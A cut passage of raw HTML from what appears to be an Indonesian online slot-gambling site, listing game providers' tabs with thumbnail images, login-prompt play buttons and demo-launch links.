height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/ABCDHJLNOSTV.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-OCTOPLAY><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-109.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-109.png?v=20250529" type=image/png><img alt=OCTOPLAY class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-109.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103080.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103080.jpg?v=20250529" type=image/jpeg><img alt=OCTOPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103080.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103006.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103006.jpg?v=20250529" type=image/jpeg><img alt=OCTOPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103006.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103092.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103092.jpg?v=20250529" type=image/jpeg><img alt=OCTOPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103092.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103129.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103129.jpg?v=20250529" type=image/jpeg><img alt=OCTOPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103129.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103106.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103106.jpg?v=20250529" type=image/jpeg><img alt=OCTOPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103106.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103016.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103016.jpg?v=20250529" type=image/jpeg><img alt=OCTOPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103016.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-MARIOCLUB><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-80.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-80.png?v=20250529" type=image/png><img alt=MARIOCLUB class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-80.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES033.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES033.jpg?v=20250529" type=image/jpeg><img alt=MARIOCLUB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES033.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS032.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS032.jpg?v=20250529" type=image/jpeg><img alt=MARIOCLUB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS032.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES022.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES022.jpg?v=20250529" type=image/jpeg><img alt=MARIOCLUB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES022.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS083.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS083.jpg?v=20250529" type=image/jpeg><img alt=MARIOCLUB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS083.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS010.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS010.jpg?v=20250529" type=image/jpeg><img alt=MARIOCLUB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS010.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES035.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES035.jpg?v=20250529" type=image/jpeg><img alt=MARIOCLUB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES035.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-DRAGOONSOFT><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-81.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-81.png?v=20250529" type=image/png><img alt=DRAGOONSOFT class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-81.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3027.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3027.jpg?v=20250529" type=image/jpeg><img alt=DRAGOONSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3027.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3006.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3006.jpg?v=20250529" type=image/jpeg><img alt=DRAGOONSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3006.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3070.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3070.jpg?v=20250529" type=image/jpeg><img alt=DRAGOONSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3070.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3081.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3081.jpg?v=20250529" type=image/jpeg><img alt=DRAGOONSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3081.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3056.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3056.jpg?v=20250529" type=image/jpeg><img alt=DRAGOONSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3056.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3012.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3012.jpg?v=20250529" type=image/jpeg><img alt=DRAGOONSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3012.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-LIVE22><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-45.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-45.png?v=20250529" type=image/png><img alt=LIVE22 class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-45.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30029.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30029.jpg?v=20250529" type=image/jpeg><img alt=LIVE22 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30029.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30029&amp;lang=en-us','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30011.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30011.jpg?v=20250529" type=image/jpeg><img alt=LIVE22 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30011.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30011&amp;lang=en-us','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35015.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35015.jpg?v=20250529" type=image/jpeg><img alt=LIVE22 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35015.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=35015&amp;lang=en-us','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35010.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35010.jpg?v=20250529" type=image/jpeg><img alt=LIVE22 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35010.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=35010&amp;lang=en-us','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30021.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30021.jpg?v=20250529" type=image/jpeg><img alt=LIVE22 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30021.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30021&amp;lang=en-us','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_38005.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_38005.jpg?v=20250529" type=image/jpeg><img alt=LIVE22 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_38005.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=38005&amp;lang=en-us','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-AIGAMING><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-122.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-122.png?v=20250529" type=image/png><img alt=AIGAMING class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-122.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/kartrush.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/kartrush.jpg?v=20250529" type=image/jpeg><img alt=AIGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/kartrush.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/felixtherobber.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/felixtherobber.jpg?v=20250529" type=image/jpeg><img alt=AIGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/felixtherobber.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/joker.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/joker.jpg?v=20250529" type=image/jpeg><img alt=AIGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/joker.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/robinhoodquest.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/robinhoodquest.jpg?v=20250529" type=image/jpeg><img alt=AIGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/robinhoodquest.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/steampunkheist.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/steampunkheist.jpg?v=20250529" type=image/jpeg><img alt=AIGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/steampunkheist.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/littlemermaid.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/littlemermaid.jpg?v=20250529" type=image/jpeg><img alt=AIGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AIGAMING/littlemermaid.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-SBOCQ9><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-13.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-13.png?v=20250529" type=image/png><img alt=SBOCQ9 class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-13.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_408.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_408.jpg?v=20250529" type=image/jpeg><img alt=SBOCQ9 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_408.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_277.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_277.jpg?v=20250529" type=image/jpeg><img alt=SBOCQ9 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_277.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_160.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_160.jpg?v=20250529" type=image/jpeg><img alt=SBOCQ9 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_160.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_58.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_58.jpg?v=20250529" type=image/jpeg><img alt=SBOCQ9 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_58.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_168.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_168.jpg?v=20250529" type=image/jpeg><img alt=SBOCQ9 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_168.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_82.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_82.jpg?v=20250529" type=image/jpeg><img alt=SBOCQ9 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_82.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-YGGDRASIL><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-42.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-42.png?v=20250529" type=image/png><img alt=YGGDRASIL class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-42.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_204.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_204.jpg?v=20250529" type=image/jpeg><img alt=YGGDRASIL height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_204.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_432.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_432.jpg?v=20250529" type=image/jpeg><img alt=YGGDRASIL height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_432.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_359.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_359.jpg?v=20250529" type=image/jpeg><img alt=YGGDRASIL height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_359.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div 